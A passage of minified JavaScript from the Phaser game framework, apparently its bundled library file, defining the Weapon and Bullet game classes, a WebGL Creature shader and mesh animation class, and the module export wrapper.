W.Signal,this.trackedSprite=null,this.trackedPointer=null,this.multiFire=!1,this._hasFired=!1,this.trackRotation=!1,this.trackOffset=new W.Point,this._nextFire=0,this._tempNextFire=0,this._rotatedPoint=new W.Point},W.Weapon.prototype=Object.create(W.Plugin.prototype),W.Weapon.prototype.constructor=W.Weapon,W.Weapon.KILL_NEVER=0,W.Weapon.KILL_LIFESPAN=1,W.Weapon.KILL_DISTANCE=2,W.Weapon.KILL_WEAPON_BOUNDS=3,W.Weapon.KILL_CAMERA_BOUNDS=4,W.Weapon.KILL_WORLD_BOUNDS=5,W.Weapon.KILL_STATIC_BOUNDS=6,W.Weapon.prototype.createBullets=function(t,e,i,s){return void 0===t&&(t=1),void 0===s&&(s=this.game.world),this.bullets&&!this.bullets.game&&(this.bullets=null),this.bullets||(this.bullets=this.game.add.physicsGroup(W.Physics.ARCADE,s),this.bullets.classType=this._bulletClass),0!==t&&(-1===t&&(this.autoExpandBulletsGroup=!0,t=1),this.bullets.createMultiple(t,e,i),this.bullets.setAll("data.bulletManager",this),this.bulletKey=e,this.bulletFrame=i),this},W.Weapon.prototype.forEach=function(t,e){return this.bullets.forEachExists(t,e,arguments),this},W.Weapon.prototype.pauseAll=function(){return this.bullets.setAll("body.enable",!1),this},W.Weapon.prototype.resumeAll=function(){return this.bullets.setAll("body.enable",!0),this},W.Weapon.prototype.killAll=function(){return this.bullets.callAllExists("kill",!0),this.bullets.setAll("body.enable",!0),this},W.Weapon.prototype.resetShots=function(t){return void(this.shots=0)!==t&&(this.fireLimit=t),this},W.Weapon.prototype.destroy=function(){this.parent.remove(this,!1),this.bullets.destroy(),this.game=null,this.parent=null,this.active=!1,this.visible=!1},W.Weapon.prototype.update=function(){this._bulletKillType===W.Weapon.KILL_WEAPON_BOUNDS&&(this.trackedSprite?(this.trackedSprite.updateTransform(),this.bounds.centerOn(this.trackedSprite.worldPosition.x,this.trackedSprite.worldPosition.y)):this.trackedPointer&&this.bounds.centerOn(this.trackedPointer.worldX,this.trackedPointer.worldY)),this.autofire&&this.fire()},W.Weapon.prototype.postRender=function(){this.multiFire&&this._hasFired&&(this._hasFired=!1,this._nextFire=this._tempNextFire)},W.Weapon.prototype.trackSprite=function(t,e,i,s){return void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s=!1),this.trackedPointer=null,this.trackedSprite=t,this.trackRotation=s,this.trackOffset.set(e,i),this},W.Weapon.prototype.trackPointer=function(t,e,i){return void 0===t&&(t=this.game.input.activePointer),void 0===e&&(e=0),void 0===i&&(i=0),this.trackedPointer=t,this.trackedSprite=null,this.trackRotation=!1,this.trackOffset.set(e,i),this},W.Weapon.prototype.fireMany=function(t,e){this.multiFire=!0;var i=[],s=this;return e||this.trackedSprite||this.trackedPointer?t.forEach(function(t){i.push(s.fire(e,null,null,t.x,t.y))}):t.forEach(function(t){i.push(s.fire(t))}),i},W.Weapon.prototype.fireOffset=function(t,e){return void 0===t&&(t=0),void 0===e&&(e=0),this.fire(null,null,null,t,e)},W.Weapon.prototype.fire=function(t,e,i,s,r){if(void 0===e&&(e=null),void 0===i&&(i=null),this.game.time.deltaTotal<this._nextFire||0<this.fireLimit&&this.shots===this.fireLimit)return null;var n=this.bulletSpeed;0!==this.bulletSpeedVariance&&(n+=W.Math.between(-this.bulletSpeedVariance,this.bulletSpeedVariance)),t?1<this.fireFrom.width?this.fireFrom.centerOn(t.x,t.y):(this.fireFrom.x=t.x,this.fireFrom.y=t.y):this.trackedSprite?(this.trackRotation?(this._rotatedPoint.set(this.trackedSprite.world.x+this.trackOffset.x,this.trackedSprite.world.y+this.trackOffset.y),this._rotatedPoint.rotate(this.trackedSprite.world.x,this.trackedSprite.world.y,this.trackedSprite.worldRotation),1<this.fireFrom.width?this.fireFrom.centerOn(this._rotatedPoint.x,this._rotatedPoint.y):(this.fireFrom.x=this._rotatedPoint.x,this.fireFrom.y=this._rotatedPoint.y)):1<this.fireFrom.width?this.fireFrom.centerOn(this.trackedSprite.world.x+this.trackOffset.x,this.trackedSprite.world.y+this.trackOffset.y):(this.fireFrom.x=this.trackedSprite.world.x+this.trackOffset.x,this.fireFrom.y=this.trackedSprite.world.y+this.trackOffset.y),this.bulletInheritSpriteSpeed&&(n+=this.trackedSprite.body.speed)):this.trackedPointer&&(1<this.fireFrom.width?this.fireFrom.centerOn(this.trackedPointer.world.x+this.trackOffset.x,this.trackedPointer.world.y+this.trackOffset.y):(this.fireFrom.x=this.trackedPointer.world.x+this.trackOffset.x,this.fireFrom.y=this.trackedPointer.world.y+this.trackOffset.y)),void 0!==s&&(this.fireFrom.x+=s),void 0!==r&&(this.fireFrom.y+=r);var a=1<this.fireFrom.width?this.fireFrom.randomX:this.fireFrom.x,o=1<this.fireFrom.height?this.fireFrom.randomY:this.fireFrom.y,h=this.trackRotation?this.trackedSprite.angle:this.fireAngle;null!==e&&null!==i&&(h=this.game.math.radToDeg(Math.atan2(i-o,e-a))),0!==this.bulletAngleVariance&&(h+=W.Math.between(-this.bulletAngleVariance,this.bulletAngleVariance));var l=0,u=0;0===h||180===h?l=Math.cos(this.game.math.degToRad(h))*n:u=(90===h||270===h||(l=Math.cos(this.game.math.degToRad(h))*n),Math.sin(this.game.math.degToRad(h))*n);var c=null;if(this.autoExpandBulletsGroup?(c=this.bullets.getFirstExists(!1,!0,a,o,this.bulletKey,this.bulletFrame)).data.bulletManager=this:c=this.bullets.getFirstExists(!1),c){if(c.reset(a,o),c.data.fromX=a,c.data.fromY=o,c.data.killType=this.bulletKillType,c.data.killDistance=this.bulletKillDistance,c.data.rotateToVelocity=this.bulletRotateToVelocity,this.bulletKillType===W.Weapon.KILL_LIFESPAN&&(c.lifespan=this.bulletLifespan),c.angle=h+this.bulletAngleOffset,""!==this.bulletAnimation){if(null===c.animations.getAnimation(this.bulletAnimation)){var d=this.anims[this.bulletAnimation];c.animations.add(d.name,d.frames,d.frameRate,d.loop,d.useNumericIndex)}c.animations.play(this.bulletAnimation)}else this.bulletFrameCycle?(c.frame=this.bulletFrames[this.bulletFrameIndex],this.bulletFrameIndex++,this.bulletFrameIndex>=this.bulletFrames.length&&(this.bulletFrameIndex=0)):this.bulletFrameRandom&&(c.frame=this.bulletFrames[Math.floor(Math.random()*this.bulletFrames.length)]);c.data.bodyDirty&&(this._data.customBody&&c.body.setSize(this._data.width,this._data.height,this._data.offsetX,this._data.offsetY),c.body.collideWorldBounds=this.bulletCollideWorldBounds,c.data.bodyDirty=!1),c.body.velocity.set(l,u),c.body.gravity.set(this.bulletGravity.x,this.bulletGravity.y);var p=0;if(0!==this.bulletSpeedVariance){var f=this.fireRate;(f+=W.Math.between(-this.fireRateVariance,this.fireRateVariance))<0&&(f=0),p=this.game.time.deltaTotal+f}else p=this.game.time.deltaTotal+this.fireRate;this.multiFire?this._hasFired||(this._hasFired=!0,this._tempNextFire=p,this.shots++):(this._nextFire=p,this.shots++),this.onFire.dispatch(c,this,n),0<this.fireLimit&&this.shots===this.fireLimit&&this.onFireLimit.dispatch(this,this.fireLimit)}return c},W.Weapon.prototype.fireAtPointer=function(t){return void 0===t&&(t=this.game.input.activePointer),this.fire(null,t.worldX,t.worldY)},W.Weapon.prototype.fireAtSprite=function(t){return this.fire(null,t.world.x,t.world.y)},W.Weapon.prototype.fireAtXY=function(t,e){return this.fire(null,t,e)},W.Weapon.prototype.setBulletBodyOffset=function(t,e,i,s){return void 0===i&&(i=0),void 0===s&&(s=0),this._data.customBody=!0,this._data.width=t,this._data.height=e,this._data.offsetX=i,this._data.offsetY=s,this.bullets.callAll("body.setSize","body",t,e,i,s),this.bullets.setAll("data.bodyDirty",!1),this},W.Weapon.prototype.setBulletFrames=function(t,e,i,s){return void 0===i&&(i=!0),void 0===s&&(s=!1),this.bulletFrames=W.ArrayUtils.numberArray(t,e),this.bulletFrameIndex=0,this.bulletFrameCycle=i,this.bulletFrameRandom=s,this},W.Weapon.prototype.addBulletAnimation=function(t,e,i,s,r){return this.anims[t]={name:t,frames:e,frameRate:i,loop:s,useNumericIndex:r},this.bullets.callAll("animations.add","animations",t,e,i,s,r),this.bulletAnimation=t,this},W.Weapon.prototype.debug=function(t,e,i){void 0===t&&(t=16),void 0===e&&(e=32),void 0===i&&(i=!1),this.game.debug.text("Weapon Plugin",t,e),this.game.debug.text("Bullets Alive: "+this.bullets.total+" - Total: "+this.bullets.length,t,e+24),i&&this.bullets.forEachExists(this.game.debug.body,this.game.debug,"rgba(255, 0, 255, 0.8)")},Object.defineProperty(W.Weapon.prototype,"bulletClass",{get:function(){return this._bulletClass},set:function(t){this._bulletClass=t,this.bullets&&(this.bullets.classType=this._bulletClass)}}),Object.defineProperty(W.Weapon.prototype,"bulletKillType",{get:function(){return this._bulletKillType},set:function(t){switch(t){case W.Weapon.KILL_STATIC_BOUNDS:case W.Weapon.KILL_WEAPON_BOUNDS:this.bulletBounds=this.bounds;break;case W.Weapon.KILL_CAMERA_BOUNDS:this.bulletBounds=this.game.camera.view;break;case W.Weapon.KILL_WORLD_BOUNDS:this.bulletBounds=this.game.world.bounds}this._bulletKillType=t}}),Object.defineProperty(W.Weapon.prototype,"bulletCollideWorldBounds",{get:function(){return this._bulletCollideWorldBounds},set:function(t){this._bulletCollideWorldBounds=t,this.bullets.setAll("body.collideWorldBounds",t),this.bullets.setAll("data.bodyDirty",!1)}}),Object.defineProperty(W.Weapon.prototype,"x",{get:function(){return this.fireFrom.x},set:function(t){this.fireFrom.x=t}}),Object.defineProperty(W.Weapon.prototype,"y",{get:function(){return this.fireFrom.y},set:function(t){this.fireFrom.y=t}}),W.Bullet=function(t,e,i,s,r){W.Sprite.call(this,t,e,i,s,r),this.anchor.set(.5),this.data={bulletManager:null,fromX:0,fromY:0,bodyDirty:!0,rotateToVelocity:!1,killType:0,killDistance:0}},W.Bullet.prototype=Object.create(W.Sprite.prototype),W.Bullet.prototype.constructor=W.Bullet,W.Bullet.prototype.kill=function(){return this.alive=!1,this.exists=!1,this.visible=!1,this.data.bulletManager.onKill.dispatch(this),this},W.Bullet.prototype.update=function(){this.exists&&(this.data.killType>W.Weapon.KILL_LIFESPAN&&(this.data.killType===W.Weapon.KILL_DISTANCE?this.game.physics.arcade.distanceToXY(this,this.data.fromX,this.data.fromY,!0)>this.data.killDistance&&this.kill():this.data.bulletManager.bulletBounds.intersects(this)||this.kill()),this.data.rotateToVelocity&&(this.rotation=this.body.velocity.atan()),this.data.bulletManager.bulletWorldWrap&&this.game.world.wrap(this,this.data.bulletManager.bulletWorldWrapPadding))},PIXI.CreatureShader=function(t){this._UID=W._UID++,this.gl=t,this.program=null,this.fragmentSrc=["//CreatureShader Fragment Shader.","precision mediump float;","varying vec2 vTextureCoord;","varying float vTextureIndex;","varying vec4 vColor;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"],this.vertexSrc=["//CreatureShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute float aTextureIndex;","attribute vec4 aColor;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform float alpha;","uniform vec3 tint;","varying vec2 vTextureCoord;","varying float vTextureIndex;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, v.y / -projectionVector.y + 1.0 , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","   vColor = vec4(tint[0], tint[1], tint[2], 1.0) * aColor.a * alpha;","}"],this.init()},PIXI.CreatureShader.prototype.constructor=PIXI.CreatureShader,PIXI.CreatureShader.prototype.init=function(){var t=this.gl,e=PIXI.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.uSampler=PIXI._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.tintColor=t.getUniformLocation(e,"tint"),this.program=e},PIXI.CreatureShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},W.Creature=function(t,e,i,s,r,n,a){if(this.game=t,void 0===n&&(n="default"),void 0===a&&(a=!1),this.type=W.CREATURE,t.cache.checkJSONKey(r)){var o=t.cache.getJSON(r,!0);if(this._creature=new Creature(o,a),this.animation=new CreatureAnimation(o,n,a),this.manager=new CreatureManager(this._creature),this.timeDelta=.05,"string"==typeof s)var h=new PIXI.Texture(t.cache.getBaseTexture(s));else h=s;this.texture=h,PIXI.DisplayObjectContainer.call(this),this.dirty=!0,this.blendMode=PIXI.blendModes.NORMAL,this.creatureBoundsMin=new W.Point,this.creatureBoundsMax=new W.Point;var l=this.manager.target_creature;this.vertices=new Float32Array(2*l.total_num_pts),this.uvs=new Float32Array(2*l.total_num_pts),this.indices=new Uint16Array(l.global_indices.length);for(var u=0;u<this.indices.length;u++)this.indices[u]=l.global_indices[u];this.colors=new Float32Array(4*l.total_num_pts);for(var c=0;c<this.colors.length;c++)this.colors[c]=1;this.updateRenderData(l.global_pts,l.global_uvs),this.manager.AddAnimation(this.animation),this.manager.SetActiveAnimationName(n,!1),W.Component.Core.init.call(this,t,e,i),this.data.tint=16777215,this.data.alpha=1}else console.warn("Phaser.Creature: Invalid mesh key given. Not found in Phaser.Cache")},W.Creature.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Creature.prototype.constructor=W.Creature,W.Component.Core.install.call(W.Creature.prototype,["Angle","AutoCull","BringToTop","Destroy","FixedToCamera","LifeSpan","Reset","InputEnabled"]),W.Creature.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Creature.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Creature.prototype.preUpdate=function(){return!!this.preUpdateInWorld()&&(this.manager.Update(this.timeDelta),this.updateData(),this.preUpdateCore())},W.Creature.prototype._initWebGL=function(t){var e=t.gl;this._vertexBuffer=e.createBuffer(),this._indexBuffer=e.createBuffer(),this._uvBuffer=e.createBuffer(),this._colorBuffer=e.createBuffer(),e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)},W.Creature.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||(t.spriteBatch.stop(),this._vertexBuffer||this._initWebGL(t),t.shaderManager.setShader(t.shaderManager.creatureShader),this._renderCreature(t),t.spriteBatch.start())},W.Creature.prototype._renderCreature=function(t){var e=t.gl,i=t.projection,s=t.offset,r=t.shaderManager.creatureShader;t.blendModeManager.setBlendMode(this.blendMode),e.uniformMatrix3fv(r.translationMatrix,!1,this.worldTransform.toArray(!0)),e.uniform2f(r.projectionVector,i.x,-i.y),e.uniform2f(r.offsetVector,-s.x,-s.y),e.uniform1f(r.alpha,this.worldAlpha),e.uniform3fv(r.tintColor,W.Color.hexToRGBArray(this.tint)),e.uniform1f(r.alpha,this.alpha),this.dirty?(this.dirty=!1,e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.DYNAMIC_DRAW),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.vertexAttribPointer(r.colorAttribute,4,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)):(e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferSubData(e.ARRAY_BUFFER,0,this.vertices),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer)),e.drawElements(e.TRIANGLES,this.indices.length,e.UNSIGNED_SHORT,0)},W.Creature.prototype.updateCreatureBounds=function(){var t=this.manager.target_creature;t.ComputeBoundaryMinMax(),this.creatureBoundsMin.set(t.boundary_min[0],-t.boundary_min[1]),this.creatureBoundsMax.set(t.boundary_max[0],-t.boundary_max[1]),this.worldTransform.apply(this.creatureBoundsMin,this.creatureBoundsMin),this.worldTransform.apply(this.creatureBoundsMax,this.creatureBoundsMax)},W.Creature.prototype.updateData=function(){var t=this.manager.target_creature,e=t.render_pts,i=t.global_uvs;this.updateRenderData(e,i),this.updateCreatureBounds(),this.dirty=!0},W.Creature.prototype.updateRenderData=function(t,e){for(var i=this.manager.target_creature,s=0,r=0,n=0,a=0;a<i.total_num_pts;a++)this.vertices[n]=t[s],this.vertices[n+1]=-t[s+1],this.uvs[r]=e[r],this.uvs[r+1]=e[r+1],s+=3,r+=2,n+=2;var o=i.render_composition.getRegionsMap();for(var h in o){var l=o[h],u=l.getStartPtIndex(),c=l.getEndPtIndex()+1,d=.01*l.opacity;for(a=4*u;a<=4*c;a++)this.colors[a]=d}},W.Creature.prototype.setAnimation=function(t){this.data.anchorY=null,this.data.anchorX=null,this.data.animation=t,this.manager.SetActiveAnimationName(t,!0)},W.Creature.prototype.setAnimationPlaySpeed=function(t){t&&(this.timeDelta=t)},W.Creature.prototype.play=function(t){void 0===t&&(t=!1),this.loop=t,this.manager.SetIsPlaying(!0),this.manager.RunAtTime(0)},W.Creature.prototype.stop=function(){this.manager.SetIsPlaying(!1)},Object.defineProperty(W.Creature.prototype,"isPlaying",{get:function(){return this.manager.GetIsPlaying()},set:function(t){this.manager.SetIsPlaying(t)}}),Object.defineProperty(W.Creature.prototype,"loop",{get:function(){return this.manager.should_loop},set:function(t){this.manager.SetShouldLoop(t)}}),Object.defineProperty(W.Creature.prototype,"height",{get:function(){return this.data.height},set:function(t){var e=this.manager.target_creature,i=this.data.width?this.data.width:0,s=e.GetPixelScaling(i,t);this.scale.set(s[0],s[1]),this.data.height=t}}),Object.defineProperty(W.Creature.prototype,"width",{get:function(){return this.data.width},set:function(t){var e=this.manager.target_creature,i=this.data.height?this.data.height:0,s=e.GetPixelScaling(t,i);this.scale.set(s[0],s[1]),this.data.width=t}}),Object.defineProperty(W.Creature.prototype,"anchorX",{get:function(){return this.data.anchorX},set:function(t){if(0===t&&(t=.01),1===t&&(t=.99),t!==this.data.anchorX){var e=this.manager.target_creature;this.stop(),this.manager.RunAtTime(0),this.data.anchorX&&(e.SetAnchorPoint(-this.data.anchorX,null,this.data.animation),this.play(!0),this.stop(),this.manager.RunAtTime(0)),e.SetAnchorPoint(t,null,this.data.animation),this.play(!0),this.data.anchorX=t}}}),Object.defineProperty(W.Creature.prototype,"anchorY",{get:function(){return this.data.anchorY},set:function(t){if(0===t&&(t=.01),1===t&&(t=.99),t!==this.data.anchorY){var e=this.manager.target_creature;this.stop(),this.manager.RunAtTime(0),this.data.anchorY&&(e.SetAnchorPoint(null,-this.data.anchorY,this.data.animation),this.play(!0),this.stop(),this.manager.RunAtTime(0)),e.SetAnchorPoint(null,t,this.data.animation),this.play(!0),this.data.anchorY=t}}}),Object.defineProperty(W.Creature.prototype,"tint",{get:function(){return this.data.tint},set:function(t){this.data.tint=t}}),Object.defineProperty(W.Creature.prototype,"alpha",{get:function(){return this.data.alpha},set:function(t){this.data.alpha=t}}),W.Creature.prototype.setAnchorPointEnabled=function(t){this.manager.target_creature.SetAnchorPointEnabled(t)},W.Creature.prototype.createAllAnimations=function(t){if(this.game.cache.checkJSONKey(t)){var e=this.game.cache.getJSON(t,!0);this.manager.CreateAllAnimations(e)}else console.warn("Phaser.Creature: Invalid mesh key given. Not found in Phaser.Cache")},W.Creature.prototype.setMetaData=function(t){if(this.game.cache.checkJSONKey(t)){var e=this.game.cache.getJSON(t,!0),i=CreatureModuleUtils.BuildCreatureMetaData(e);this._creature.SetMetaData(i)}else console.warn("Phaser.Creature: Invalid meta key given. Not found in Phaser.Cache")},W.Creature.prototype.enableSkinSwap=function(t,e){var i=this.manager.target_creature;if(null!==i.creature_meta_data){i.EnableSkinSwap(t,e),this.indices=new Uint16Array(i.final_skin_swap_indices.length);for(var s=0;s<this.indices.length;s++)this.indices[s]=i.final_skin_swap_indices[s]}else console.warn("Phaser.Creature: Attempting to use skin swapping before setting the meta data. You must use {@link #setMetaData} before using skin swapping functionality.")},W.Creature.prototype.disableSkinSwap=function(){var t=this.manager.target_creature;if(null!==t.creature_meta_data){t.DisableSkinSwap(),this.indices=new Uint16Array(t.global_indices.length);for(var e=0;e<this.indices.length;e++)this.indices[e]=t.global_indices[e]}else console.warn("Phaser.Creature: Attempting to use skin swapping before setting the meta data. You must use {@link #setMetaData} before using skin swapping functionality.")},W.Creature.prototype.setActiveItemSwap=function(t,e){this.manager.target_creature.active_uv_swap_actions[t]=e},W.Creature.prototype.removeActiveItemSwap=function(t){delete this.manager.target_creature.active_uv_swap_actions[t]},void 0===PIXI.blendModes&&(PIXI.blendModes=W.blendModes),void 0===PIXI.scaleModes&&(PIXI.scaleModes=W.scaleModes),void 0===PIXI.Texture.emptyTexture&&(PIXI.Texture.emptyTexture=new PIXI.Texture(new PIXI.BaseTexture)),void 0===PIXI.DisplayObject._tempMatrix&&(PIXI.DisplayObject._tempMatrix=new W.Matrix),PIXI.TextureSilentFail=!0,PIXI.canUseNewCanvasBlendModes=function(){return W.Device.canUseMultiply},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=W),exports.Phaser=W):"undefined"!=typeof define&&define.amd?define("Phaser",t.Phaser=W):t.Phaser=W,W}.call(this);